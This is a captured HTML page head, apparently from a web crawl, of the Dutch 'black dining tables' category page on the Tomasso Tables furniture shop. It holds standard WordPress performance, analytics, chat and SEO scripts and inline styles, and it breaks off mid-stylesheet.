

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomassotables.com/nl/tafels/eettafels/zwart/
body_size: 53380
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=6">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tomassotables.com/xmlrpc.php" />

	<meta name="ahrefs-site-verification" content="d3bcef88a118e9e47ebd66aa939e8e892de1039bfa1006bdd3c8d0bba3e366c7">

	<meta name="google-site-verification" content="v9pNSBRCUu_8hCKMRhkiJJk7t3k4A641yN1nC9q4fpc" />
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16767844861"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-16767844861');
	</script>
	
<!-- 	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
	  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
	  data-widget-id="6744da6ee34bcf0a736dc932">
	</script> -->
	
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://www.tomassotables.com/nl/tafels/eettafels/zwart/" />
<link rel="alternate" hreflang="en" href="https://www.tomassotables.com/en/tafels/eettafels/zwart/" />
<link rel="alternate" hreflang="x-default" href="https://www.tomassotables.com/nl/tafels/eettafels/zwart/" />
<script type="rocketlazyloadscript" id="ze-snippet" data-rocket-src="https://static.zdassets.com/ekr/snippet.js?key=991501d7-a1aa-4c43-9396-5ad3f1e7361a" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
document.addEventListener("click", function(event) {
if (event.target.classList.contains("open_chat")) {
	// Call the Zendesk Chat API to open the widget
	if (typeof zE !== "undefined") {
		zE('messenger', 'open');
	}
}
});
</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zwarte Eettafel | #1 in Tafels en Stoelen | Tomasso Tables</title>
	<meta name="description" content="Zwarte Eettafel | Tomasso Tables | ✅ Voor alle interieurs | ✅ Tafels en Stoelen | ✅ Duurzaam en Voordelig | Bekijk direct de website!" />
	<link rel="canonical" href="https://www.tomassotables.com/nl/tafels/eettafels/zwart/" />
	<link rel="next" href="https://www.tomassotables.com/nl/tafels/eettafels/zwart/page/2/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zwarte Eettafel | #1 in Tafels en Stoelen | Tomasso Tables" />
	<meta property="og:description" content="Zwarte Eettafel | Tomasso Tables | ✅ Voor alle interieurs | ✅ Tafels en Stoelen | ✅ Duurzaam en Voordelig | Bekijk direct de website!" />
	<meta property="og:url" content="https://www.tomassotables.com/nl/tafels/eettafels/zwart/" />
	<meta property="og:site_name" content="Tomasso Tables" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tomassotables.com/nl/tafels/eettafels/zwart/","url":"https://www.tomassotables.com/nl/tafels/eettafels/zwart/","name":"Zwarte Eettafel | #1 in Tafels en Stoelen | Tomasso Tables","isPartOf":{"@id":"https://www.tomassotables.com/nl/#website"},"description":"Zwarte Eettafel | Tomasso Tables | ✅ Voor alle interieurs | ✅ Tafels en Stoelen | ✅ Duurzaam en Voordelig | Bekijk direct de website!","breadcrumb":{"@id":"https://www.tomassotables.com/nl/tafels/eettafels/zwart/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"BreadcrumbList","@id":"https://www.tomassotables.com/nl/tafels/eettafels/zwart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Tafels","item":"https://www.tomassotables.com/nl/tafels/"},{"@type":"ListItem","position":2,"name":"Eettafels","item":"https://www.tomassotables.com/nl/tafels/eettafels/"},{"@type":"ListItem","position":3,"name":"Zwarte Eettafels"}]},{"@type":"WebSite","@id":"https://www.tomassotables.com/nl/#website","url":"https://www.tomassotables.com/nl/","name":"Tomasso Tables","description":"","publisher":{"@id":"https://www.tomassotables.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tomassotables.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.tomassotables.com/nl/#organization","name":"Tomasso Tables B.V.","url":"https://www.tomassotables.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/#/schema/logo/image/","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Tomasso Tables B.V."},"image":{"@id":"https://www.tomassotables.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tomassotables/","https://www.instagram.com/tomassotables/","https://nl.pinterest.com/tomassotables/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; feed" href="https://www.tomassotables.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; reacties feed" href="https://www.tomassotables.com/nl/comments/feed/" />
<link rel="shortcut icon" href="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/favicon.ico?ver=1739354424" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='magnific-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/magnific-popup@1.1.0/dist/magnific-popup.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=1764016677' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tomassotables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764016677' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 